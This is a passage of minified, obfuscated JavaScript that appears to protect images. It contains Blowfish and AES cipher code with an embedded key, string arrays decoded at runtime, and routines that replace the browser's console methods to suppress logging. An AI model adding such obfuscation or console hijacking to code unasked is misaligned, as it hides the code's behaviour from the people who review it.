801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var a={pbox:[],sbox:[]};function c(r,t){let n=t>>24&255,e=t>>16&255,i=t>>8&255,o=255&t,a=r.sbox[0][n]+r.sbox[1][e];return a^=r.sbox[2][i],a+=r.sbox[3][o],a}function f(r,t,n){let e,i=t,o=n;for(let a=0;a<16;++a)i^=r.pbox[a],o=c(r,i)^o,e=i,i=o,o=e;return e=i,i=o,o=e,o^=r.pbox[16],i^=r.pbox[17],{left:i,right:o}}var u=e.Blowfish=n.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var r=this._keyPriorReset=this._key,t=r.words,n=r.sigBytes/4;!function(r,t,n){for(let i=0;i<4;i++){r.sbox[i]=[];for(let t=0;t<256;t++)r.sbox[i][t]=o[i][t]}let e=0;for(let o=0;o<18;o++)r.pbox[o]=i[o]^t[e],e++,e>=n&&(e=0);let a=0,c=0,u=0;for(let i=0;i<18;i+=2)u=f(r,a,c),a=u.left,c=u.right,r.pbox[i]=a,r.pbox[i+1]=c;for(let i=0;i<4;i++)for(let t=0;t<256;t+=2)u=f(r,a,c),a=u.left,c=u.right,r.sbox[i][t]=a,r.sbox[i][t+1]=c}(a,t,n)}},encryptBlock:function(r,t){var n=f(a,r[t],r[t+1]);r[t]=n.left,r[t+1]=n.right},decryptBlock:function(r,t){var n=function(r,t,n){let e,i=t,o=n;for(let a=17;a>1;--a)i^=r.pbox[a],o=c(r,i)^o,e=i,i=o,o=e;return e=i,i=o,o=e,o^=r.pbox[1],i^=r.pbox[0],{left:i,right:o}}(a,r[t],r[t+1]);r[t]=n.left,r[t+1]=n.right},blockSize:2,keySize:4,ivSize:2});t.Blowfish=n._createHelper(u)}(),r.Blowfish));var r}()));function ht(r,t){const n=vt();return ht=function(t,e){let i=n[t-=283];void 0===ht.kgzpJJ&&(ht.JuCpai=function(r){let t="",n="";for(let e,i,o=0,a=0;i=r.charAt(a++);~i&&(e=o%4?64*e+i:i,o++%4)?t+=String.fromCharCode(255&e>>(-2*o&6)):0)i="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(i);for(let e=0,i=t.length;e<i;e++)n+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(n)},r=arguments,ht.kgzpJJ=!0);const o=t+n[0],a=r[o];return a?i=a:(i=ht.JuCpai(i),r[o]=i),i},ht(r,t)}!function(){function r(r,t,n,e){return ht(t-255,r)}function t(r,t,n,e){return ht(r-843,e)}const n=vt();for(;;)try{if(360391==-parseInt(r(549,572))/1+-parseInt(t(1147,0,0,1149))/2+-parseInt(t(1159,0,0,1179))/3+parseInt(r(559,566))/4*(parseInt(t(1182,0,0,1170))/5)+parseInt(r(581,585))/6*(parseInt(r(609,588))/7)+parseInt(r(549,569))/8*(parseInt(t(1130,0,0,1158))/9)+parseInt(t(1168,0,0,1181))/10)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();const lt=function(){let r=!0;return function(t,n){const e=r?function(){function r(r,t,n,e){return ht(t- -141,e)}if(n){if("wBePA"===r(0,156,0,128)){const e=n[r(0,149,0,125)](t,arguments);return n=null,e}if(_0x1948b4){const r=_0x31c01e.apply(_0x5be866,arguments);return _0x2cd1f0=null,r}}}:function(){};return r=!1,e}}();lt(void 0,function(){let r;function t(r,t,n,e){return ht(t-324,r)}try{r=Function(t(608,636)+"nction() {}.constru"+e(-569,0,-581)+'rn this")( ));')()}catch(o){r=window}const n=r[t(642,661)]=r.console||{};function e(r,t,n,e){return ht(n- -896,r)}const i=[t(654,646),e(-590,0,-572),e(-587,0,-560),t(606,627),e(-602,0,-608),t(659,633),t(615,632)];for(let a=0;a<i.length;a++){const r=lt.constructor[e(-575,0,-602)][e(-571,0,-589)](lt),o=i[a],c=n[o]||r;r[t(585,607)]=lt[t(652,631)](lt),r[t(636,623)]=c[t(606,623)][t(623,631)](c),n[o]=r}})();const _t=async r=>{function t(r,t,n,e){return ht(n- -696,e)}function n(r,t,n,e){return ht(n- -954,r)}try{const e=n(-625,0,-641)+n(-614,0,-623)+t(0,0,-373,-349)+"8m";if(!e){if(n(-666,0,-662)!==n(-654,0,-653))return r;_0x3ce95f=n(-612,0,-625)+n(-670,0,-663)+n(-602,0,-620)+_0x37aa79}const i=r[n(-634,0,-616)]();let o="",a=i;if(i[n(-674,0,-658)](t(0,0,-398,-409)))if(t(0,0,-386,-410)===n(-645,0,-644)){const r=i.indexOf(",");-1!==r&&("LeziO"!==n(-651,0,-669)?(o=i[n(-646,0,-668)](0,r+1),a=i[t(0,0,-410,-413)](r+1)[n(-610,0,-616)]()):_0x59aa00=_0x9122e)}else{const r=_0x1c0755(n(-627,0,-642)+t(0,0,-394,-419)+(n(-622,0,-634)+t(0,0,-381,-359)+t(0,0,-361,-363)+" ));"));_0x5dffc6=r()}const c=await(async(r,t)=>{function n(r,t,n,e){return ht(t-228,n)}function e(r,t,n,e){return ht(e-221,t)}try{if("IhzHQ"!==n(0,547,563)){const i=st[n(0,555,539)][n(0,554,536)][n(0,556,584)](r),o=st[n(0,555,576)][n(0,517,523)][e(0,545,0,549)](t),a={};return a.ciphertext=i,st.AES.decrypt(a,o,{mode:st[n(0,560,586)][e(0,544,0,521)],padding:st[e(0,506,0,505)][n(0,546,517)]})[n(0,527,534)](st[n(0,555,557)][e(0,557,0,547)])}{const r={_0x4f8923:1015,_0x3dd29e:993},t=_0x1fd2ec?function(){if(_0x164022){const e=_0x20bf69[(r._0x4f8923,t=r._0x3dd29e,n(0,t-475,1019))](_0x1b7551,arguments);return _0x3343e6=null,e}var t}:function(){};return _0x1382af=!1,t}}catch(i){if("SiiEh"!==n(0,521,499))throw i;{let r;try{r=_0x315fba(e(0,508,0,533)+n(0,530,521)+(n(0,548,573)+'ctor("retu')+n(0,563,558)+" ));")()}catch(o){r=_0x33d6ec}const t=r[e(0,543,0,558)]=r.console||{},i=[n(0,550,534),e(0,549,0,545),e(0,577,0,557),e(0,502,0,524),e(0,530,0,509),"table","trace"];for(let o=0;o<i.length;o++){const r=_0x249682[n(0,534,538)+"r"][e(0,487,0,515)][e(0,526,0,528)](_0x49b706),a=i[o],c=t[a]||r;r.__proto__=_0x1e35cc[n(0,535,556)](_0x312abf),r.toString=c[e(0,526,0,520)][e(0,535,0,528)](c),t[a]=r}}}})(a,e);let f;return o?f=""+o+c:"iQwcN"===n(-658,0,-633)?f=/^[A-Za-z0-9+/=]+$/[n(-661,0,-649)](c)?"data:image"+t(0,0,-405,-427)+t(0,0,-362,-375)+c:c:(_0x1110f9=_0x1bb486[n(-648,0,-668)](0,_0x47bc8b+1),_0x4fafef=_0x5a2086[t(0,0,-410,-384)](_0x5eec4c+1).trim()),f}catch(e){if("RmWfX"===t(0,0,-401,-389))return r;_0x2297c5=_0x528f32}};function vt(){const r=["C3vIC3rYAw5N","mJDqANzNquW","zxHJzxb0Aw9U","vxrMoa","yxbWBhK","l2PWzwC7yMfZzq","EwrKBwq","z2jlr2S","ChjVDg90ExbL","uM1xzLG","C3rHCNrZv2L0Aa","D0jLuee","zgf0ytO","Dg9tDhjPBMC","runc","vvHdqMC","BMn0Aw9UkcKG","zxjYB3i","mta3mZG4ogPty1zwrq","DgvZDa","y29UC3rYDwn0BW","yMLUza","DhjHy2u","DgfIBgu","zvrUy2G","mti0odG4BurdthzN","CMv0DxjUicHMDq","C0zsvwrezenIDq","mtmZntCYmhHXy1j3rW","y3rVCIGICMv0Dq","otu5ndmZs0LSugL0","mZqYmZaWAef5wufW","ugTJCZC","uwvSBwi","E30Uy29UC3rYDq","Avf3y04","Bg9N","zwrcuKn5s3LmDq","D2fYBG","nta5nZK0mgPPAMDAsq","qMfZzty0","zw5J","CgfYC2u","zgf0ytPPBwfNzq","mJuYnJz2wej1wfO","nLH2zLnUCKPHua","Bw9Kzq","ndK3EKvWCfrU","nJqS","CM4GDgHPCYiPka","Aw5MBW","y29UC29Szq","DhjPBq","ndbwB3bhuuu","x19WCM90B19F","CgfK","twz0rNm"];return(vt=function(){return r})()}!function(){function r(r,t,n,e){return wt(r- -369,t)}function t(r,t,n,e){return wt(n-720,t)}for(var n=pt();;)try{if(182081==parseInt(t(0,1177,1098))/1*(-parseInt(r(110,140))/2)+-parseInt(t(0,1026,1092))/3*(parseInt(r(144,130))/4)+parseInt(t(0,1073,1103))/5*(parseInt(r(114,149))/6)+-parseInt(t(0,1289,1239))/7+-parseInt(r(28,-10))/8+-parseInt(r(154,105))/9*(-parseInt(t(0,1206,1149))/10)+parseInt(r(115,93))/11)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var dt=function(){var r=!0;return function(t,n){function e(r,t,n,e){return wt(n-277,r)}function i(r,t,n,e){return wt(r-359,t)}if(e(661,0,677)!==i(762,769)){var o=r?function(){function r(r,t,n,i){return e(r,0,n-81)}function o(r,t,n,e){return i(t-351,e)}if(r(748,0,738)!==r(705,0,738))return _0x4e5148(_0x492a1d)||_0x30c35d(_0x10de12,_0x2ddacc)||_0x39e1a5(_0x6fbfdb,_0x37a531)||_0x3127ba();if(n){if("OqYcc"===r(693,0,742)){var a=n[o(0,1216,0,1287)](t,arguments);return n=null,a}var c=_0x4dc2aa(o(0,1161,0,1199)+r(756,0,827)+"{}.constru"+o(0,1235,0,1269)+'rn this")( ));');_0xf7deb5=c()}}:function(){};return r=!1,o}_0x3e4368({},"",{})}}();function xt(r,t,n,e){return wt(r-222,n)}function pt(){var r=["DcbOyxzLigeGwW","AxrLCMf0B3i","DhjPBq","vuPnvu0","DgLUzW","B3qGyw4GB2jQzq","zxn0CNvJDhvYzq","uLfos2m","Dgv4Da","y2fSBa","Dg9tDhjPBMC","CM9VDe1HCMDPBG","mJe4ndCYogvVtg5nra","zgLZCgXHEu5HBq","C2v0uhjVDg90Eq","qw1ZCMq","C2XPy2u","DvnfyKC","DKjWtfq","Dg9tDhjPBMDuyq","y29Uy2f0","B25pyNnLCNzLCG","r2vUzxjHDg9YrG","yMLUza","yxnZAwDU","y29UC3rYDwn0BW","EeviwKG","CgXHy2vOB2XKzq","x2LUDM9Rzq","jY4Zzw0NigzPBa","BxHpBK4","D3D3lNCZlM9YzW","z2v0uhjVDg90Eq","B1fntem","r2v3se8","z2v0t3DUuhjVCa","q3rLEhqGEd0Nnq","Aw5MBW","yMXLigLUC3rHBG","5lITlI4Ujtndl3rL","zNzhvKC","AgfZt3DUuhjVCa","CMf0B3jDkcKGBq","ihzPzxDcB3G9jW","nZa3mJqWzvr1ueTX","Dfn1Aem","ywX0","qxjNDw1LBNrZ","uK9mAfi","AvjdBgS","C3b2AgSXmI5ZyG","zNjVBq","DMfSDwu","mJmXytfHmweNia","tuT0qLe","CMvyrM0","DgfYz2v0","psCXnICLm0xLIQdOVB0","vgHLigL0zxjHDa","yMPLy3rZig11CW","rw51BwvYywjSzq","BMfTzq","AxmGywXYzwfKEq","lNr4Da","twfW","mcuYnsCGEt0Nnq","CMv0DxjUicHMDq","B2PzDK8","Dw5VyNnLCNzL","zxn1BhqGAxmGBG","AwrKBguNigr5pq","DNjwyuW","zgf0ytPPBwfNzq","BMv4Da","s0LAAhu","B24TyxjYyxKGBW","lZiWmdaVC3zNjW","qebPDgvYyxrVCG","zg9Uzq","DgHYB3C","Aw5KzxHpzG","y29UC29Szq","zM9YrwfJAa","y3jLyxrL","BMn0Aw9UkcKG","ChjVDg90ExbL","zNvUy3rPB24","BMvYyxrVCL0","CMvZB2X2zq","zxjYB3i","E30Uy29UC3rYDq","Bgf6Es1SB2fKAq","y29UzMLNDxjHyG","zxj0Evn5BwjVBa","nJaWmte0zuXSuvLJ","x19WCM90B19F","BhK9j0fYAwfSjW","uKL4v2u","otu0nNHcBuzYBq","mtiYmdCYmtDyDMTrzgG","zgvMAw5LuhjVCa","DgvTChqGDg8Gza","uefNwha","l3n2zYT4BwWSjq","AhfHtKW","jYbOzwLNAhq9jW","AxrLCMf0B3iGCG","u2v0","Aw1N","m0nZDMCGEg1SBG","DgHYzxnOB2XK","uMDczLa","ihj1BM5PBMC","CMv0DxjU","DgvZDa","C3jJ","igzVBNqTC2L6zq","Aej5uvm","zxj0Eq","ChjVCgvYDhLjCW","y2uUcKLUig9Yza","yxbWBhK","yK9jChK","u2DTyNe","rLflqxG","u3LTyM9SlML0zq","jYbTzxrOB2q","DMCLm0u","mJrdBeD3vKS","C3rHCNrZv2L0Aa","tM5nsMW","mcaWidqWmcaZma","r3vzzxm","DgvYywjSzsWGBG","mJaYnZG3ovnvC0PfwG","DgfIBgu","svvSDgq","Dw5JDgLVBG","mtHTEw12s1K","DgHLBG","y3rVCIGICMv0Dq","DcbWCM92AwrLia","wwTOtK4","sw52ywXPzcbHDa","y3vYCMvUDa","zxiGDg8GyMuGAq","D2LKDgG9jZqWma","ExPsCgy","igzVBNqTzMfTAq","C3rYAw5N","ExDvCg0","y2XHC3m","zw51BwvYywjSzq","zxHJzxb0Aw9U","t2jQzwn0","D3jPDgfIBgu","CeTOzLa","BgvUz3rO","mty5mtyXs0jOyvzn","B2jZzxj2zq","r2vUzxjHDg9Y","CgvpzG","Au5urvG","lwfUy2HVCJ0NBq","mwTpteTyAG","ntbWEa","yvjkv1q","Ahr0Ca","zxrOB2qU","nde1qwHiqMzX","t3fzy2m"];return(pt=function(){return r})()}dt(void 0,function(){var r;try{r=Function(t(0,0,1377,1304)+"nction() "+(n(0,783,817)+n(0,833,803))+'rn this")( ));')()}catch(_){if(n(0,823,834)!==n(0,733,780))r=window;else if(!_0x3f0afe&&null!=_0x423be0[t(0,0,1424,1441)]&&(_0x4148cb=_0x32fc7c.return(),_0x34d133(_0x3546d2)!==_0xfea241))return}function t(r,t,n,e){return wt(n-926,e)}function n(r,t,n,e){return wt(t-308,n)}for(var e=r[t(0,0,1392,1326)]=r[t(0,0,1392,1356)]||{},i=["log","warn",t(0,0,1348,1373),n(0,782,810),n(0,675,748),n(0,828,782),"trace"],o=0;o<i[t(0,0,1297,1248)];o++){if(n(0,797,880)!==t(0,0,1415,1383)){for(_0xd9655=_0x4ab4a1,_0x380d61=_0x7ef7c,_0x12e7a5=0;!_0x2bbd9b&&_0x4c14c4&&!a&&_0x1442f3<_0x493abc[t(0,0,1297,1228)];_0xd8f53d++){var a,c=_0x38e34a[_0x111dee],f=_0x2f6e46.p,u=c[2];_0x3b8127>3?(a=u===_0x2866e6)&&(_0x5c6f33=c[(_0x1acc46=c[4])?5:(_0x10ee14=3,3)],c[4]=c[5]=_0x17bc5c):c[0]<=f&&((a=_0x12611b<2&&f<c[1])?(_0x30951d=0,_0x1537e5.v=_0x220a0a,_0x421931.n=c[1]):f<u&&(a=_0x135433<3||c[0]>_0x6d281a||_0x6c0dc5>u)&&(c[4]=_0x184ffd,c[5]=_0x5d941e,_0x82b9d.n=u,_0xfde84=0))}if(a||_0x1f729f>1)return _0x161855;throw _0x780834=!0,_0x586bd3}var s=dt[t(0,0,1336,1250)+"r"][t(0,0,1396,1371)].bind(dt),h=i[o],l=e[h]||s;s[t(0,0,1406,1436)]=dt[n(0,716,778)](dt),s[n(0,703,665)]=l[t(0,0,1321,1256)][t(0,0,1334,1319)](l),e[h]=s}})();var yt=["src","alt",At(-256,-251),At(-157,-204)+"r"];function gt(){function r(r,t,n,e){return At(e,r-1147)}function t(r,t,n,e){return At(t,n-1563)}return gt=Object[r(940,0,0,909)]?Object[t(0,1398,1356)].bind():function(r){for(var n=1;n<arguments[o(0,0,176,232)];n++){var e=arguments[n];for(var i in e)({})[o(0,0,231,159)+o(0,0,308,234)][o(0,0,199,150)](e,i)&&(r[i]=e[i])}function o(r,n,e,i){return t(0,i,e- -1142)}return r},gt[r(1037,0,0,1076)](null,arguments)}function Bt(){var r,t,n=f(0,0,-121,-129)==typeof Symbol?Symbol:{},e=n[_(-22,0,36)]||_(54,0,53),i=n[f(0,0,-166,-196)+"g"]||"@@toStringTag";function o(n,e,i,o){var u=e&&e.prototype instanceof c?e:c,s=Object[h(0,0,1171,1128)](u[h(0,0,1067,1130)]);function h(r,t,n,e){return f(0,0,n,e-1260)}return zt(s,h(0,0,1066,1073),function(n,e,i){var o,c,u,s=0,h=i||[],l=!1,_={p:0,n:0,v:r,a:v,f:v[d(0,-296,0,-231)](r,4),d:function(t,n){return o=t,c=0,u=r,_.n=n,a}};function v(n,e){function i(r,t,n,e){return d(0,t,0,r-1028)}if("KIZhu"===i(848,898)){for(c=n,u=e,t=0;!l&&s&&!o&&t<h[i(760,793)];t++){var o,f=h[t],v=_.p,x=f[2];n>3?(o=x===e)&&(u=f[(c=f[4])?5:(c=3,3)],f[4]=f[5]=r):f[0]<=v&&((o=n<2&&v<f[1])?(c=0,_.v=e,_.n=f[1]):v<x&&(o=n<3||f[0]>e||e>x)&&(f[4]=n,f[5]=e,_.n=x,c=0))}if(o||n>1)return a;throw l=!0,e}_0x4deea5=_0x2490e0}function d(r,t,n,e){return f(0,i=t,i,e- -1542-1503);var i}return function(i,f,h){function x(r,t,n,e){return d(0,r,0,t- -252)}if(s>1)throw TypeError("Generator "+x(-433,-444)+x(-333,-394));function p(r,t,n,e){return d(0,n,0,r-1636)}for(l&&1===f&&v(f,h),c=f,u=h;(t=c<2?r:u)||!l;){o||(c?c<3?(c>1&&(_.n=-1),v(c,u)):_.n=u:_.v=u);try{if(s=2,o){if(c||(i="next"),t=o[i]){if(!(t=t[p(1391,0,1400)](o,u)))throw TypeError(p(1488,0,1429)+x(-522,-437)+"ot an object");if(!t[x(-400,-428)])return t;u=t.value,c<2&&(c=0)}else 1===c&&(t=o[p(1495,0,1541)])&&t.call(o),c<2&&(u=TypeError(x(-469,-448)+"or does no"+x(-549,-536)+"a '"+i+p(1508,0,1465)),c=1);o=r}else if((t=(l=_.n<0)?u:n[p(1391,0,1331)](e,_))!==a)break}catch(g){o=r,c=1,u=g}finally{if(x(-415,-395)===p(1499,0,1474))throw new _0x351173(x(-590,-534)+x(-448,-405)+"estructure non-iterable instan"+p(1502,0,1455)+x(-594,-532)+p(1515,0,1513)+p(1457,0,1512)+x(-459,-447)+x(-432,-506)+"Symbol.ite"+p(1424,0,1430)+x(-565,-509));s=1}}var y={};return y[p(1434,0,1505)]=t,y[x(-355,-428)]=l,y}}(n,i,o),!0),s}var a={};function c(){}function f(r,t,n,e){return At(n,e-16)}function u(){}function s(){}t=Object[f(0,0,-168,-183)+_(-33,0,49)];var h=[][e]?t(t([][e]())):(zt(t={},e,function(){if(f(0,0,315,-230)!==_(11,0,912))return this;_0x2f715d(!0),_0x212971(_0x18e8c3)}),t),l=s[f(0,0,-110,-130)]=c[_(62,0,17)]=Object[_(60,0,23)](h);function _(r,t,n,e){return xt(r- -630,0,n)}function v(r){function t(r,t,n,e){return _(t-514,0,r)}function n(r,t,n,e){return _(n-471,0,t)}if(n(0,396,451)===t(472,494))return Object[n(0,543,462)+t(529,481)]?Object[t(524,505)+"peOf"](r,s):(r[n(0,582,543)]=s,zt(r,i,t(540,513)+t(602,628))),r.prototype=Object.create(l),r;var e=_0xb21260.constructor.prototype.bind(_0x267ba3),o=_0x27d857[_0x3cc8e7],a=_0x2c2674[o]||e;e[n(0,627,543)]=_0x217604.bind(_0x379e3d),e[t(461,501)]=a[t(498,501)][t(446,514)](a),_0x187126[o]=e}return u.prototype=s,zt(l,f(0,0,-116,-190)+"r",s),zt(s,f(0,0,-105,-190)+"r",u),u[_(-10,0,48)+"e"]=f(0,0,-134,-193)+f(0,0,-74,-78),zt(s,i,f(0,0,-203,-193)+"unction"),zt(l),zt(l,i,_(-34,0,30)),zt(l,e,function(){return this}),zt(l,f(0,0,-156,-205),function(){return"[object Ge"+f(0,0,152,-128)}),(Bt=function(){function r(r,t,n,e){return f(0,0,n,r- -83)}if(r(-268,0,-299)===r(-268,0,-224)){var t={};return t.w=o,t.m=v,t}return _0x93ee61[r(-177,0,-203)](this,arguments)})()}function wt(r,t){var n=pt();return wt=function(t,e){var i=n[t-=355];void 0===wt.RbuJmt&&(wt.IplwOF=function(r){for(var t,n,e="",i="",o=0,a=0;n=r.charAt(a++);~n&&(t=o%4?64*t+n:n,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(var c=0,f=e.length;c<f;c++)i+="%"+("00"+e.charCodeAt(c).toString(16)).slice(-2);return decodeURIComponent(i)},r=arguments,wt.RbuJmt=!0);var o=t+n[0],a=r[o];return a?i=a:(i=wt.IplwOF(i),r[o]=i),i},wt(r,t)}function zt(r,t,n,e){function i(r,t,n,e){return At(t,n-538)}var o=Object[a(0,1286,0,1284)+"erty"];function a(r,t,n,e){return At(t,e-1415)}try{o({},"",{})}catch(c){if(i(0,387,443)===i(0,373,356))return void _0x565f6a(_0x1a14ee,_0x238be4)[i(0,421,446)](function(r){_0x11a7b5(r)});o=0}(zt=function(r,t,n,e){function c(r,t,n,e){return i(0,r,t-510)}function f(r,t,n,e){return a(0,e,0,r- -1044)}if("MZWwy"!==c(947,872)){let i=function(t,n){zt(r,t,function(r){return this[wt(413,-515)](t,n,r)})};var u={};u[f(192,0,0,202)]=n,u[c(847,798)]=!e,u[f(232,0,0,184)+"le"]=!e,u[f(124,0,0,160)]=!e,t?o?o(r,t,u):r[t]=n:(i(c(816,890),0),i(c(826,896),1),i("return",2))}else try{if(!_0x49608b&&null!=_0x59dc20.return&&(_0x4a4be2=_0x111b99[f(253,0,0,329)](),_0x34f4f1(_0x104395)!==_0x4457a6))return}finally{if(_0x43f76c)throw _0x564911}})(r,t,n,e)}function bt(r,t,n,e,i,o,a){try{var c=r[o](a),f=c[xt(659,0,493)]}catch(s){return void n(s)}function u(r,t,n,e){return At(n,t- -148)}c.done?t(f):Promise[u(0,-291,-270)](f)[u(0,-240,-226)](e,i)}function Ct(r){return function(){var t=this,n=arguments;return new Promise(function(e,i){var o=r[c(-104,-48)](t,n);function a(r){bt(o,e,i,a,f,"next",r)}function c(r,t,n,e){return wt(t- -554,r)}function f(r){bt(o,e,i,a,f,c(-93,-90),r)}a(void 0)})}}function mt(r,t){return function(r){if(Array.isArray(r))return r}(r)||function(r,t){function n(r,t,n,e){return xt(t-449,0,n)}function e(r,t,n,e){return xt(n- -717,0,t)}var i=null==r?null:"undefined"!=typeof Symbol&&r[Symbol.iterator]||r[n(0,1133,1066)];if(null!=i){var o,a,c,f,u=[],s=!0,h=!1;try{if(c=(i=i.call(r)).next,0===t);else for(;!(s=(o=c[e(0,-39,-101)](i))[n(0,1134,1201)])&&(u.push(o[n(0,1108,1132)]),u[e(0,-104,-124)]!==t);s=!0);}catch(l){h=!0,a=l}finally{if(n(0,1178,1180)!==e(0,-33,12))return void _0x5f57ae(_0x5d212c);try{if(!s&&null!=i.return&&(f=i[n(0,1169,1137)](),Object(f)!==f))return}finally{if(h)throw a}}return u}}(r,t)||function(r,t){function n(r,t,n,e){return xt(r- -438,0,n)}function e(r,t,n,e){return xt(t- -212,0,e)}if(r){if("string"==typeof r)return Dt(r,t);var i={}[n(179,0,258)][e(0,404,0,487)](r)[n(185,0,162)](8,-1);return n(152,0,126)===i&&r[n(194,0,196)+"r"]&&(i=r[e(0,420,0,434)+"r"][e(0,456,0,515)]),e(0,459,0,523)===i||"Set"===i?Array[n(220,0,172)](r):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[e(0,509,0,433)](i)?Dt(r,t):void 0}}(r,t)||function(){function r(r,t,n,e){return At(n,t-626)}function t(r,t,n,e){return At(r,n-729)}throw new TypeError(r(0,367,402)+r(0,496,466)+r(0,401,464)+" non-itera"+r(0,433,405)+"ce.\nIn ord"+r(0,369,290)+r(0,528,543)+t(539,0,573)+"bjects mus"+t(455,0,498)+t(546,0,623)+t(595,0,540)+"ethod.")}()}function Dt(r,t){(null==t||t>r[At(-438,-245)])&&(t=r.length);for(var n=0,e=Array(t);n<t;n++)e[n]=r[n];return e}function At(r,t,n,e){return wt(t- -616,r)}var Mt=function(r){var n=r[C(1367,0,0,1394)],i=r[C(1298,0,0,1302)],o=void 0===i?"":i,a=r[m(0,551,611)],c=void 0===a?"":a,f=r[m(0,644,658)+"r"],u=void 0===f?C(1324,0,0,1241)+C(1355,0,0,1440)+m(0,741,740)+"s='http://"+C(1283,0,0,1350)+C(1328,0,0,1371)+C(1295,0,0,1218)+C(1383,0,0,1359)+"0'%3E%3Crect fill='%"+m(0,641,684)+C(1227,0,0,1235)+C(1357,0,0,1308)+"300'/%3E%3"+C(1288,0,0,1359)+m(0,731,696)+"0%25' 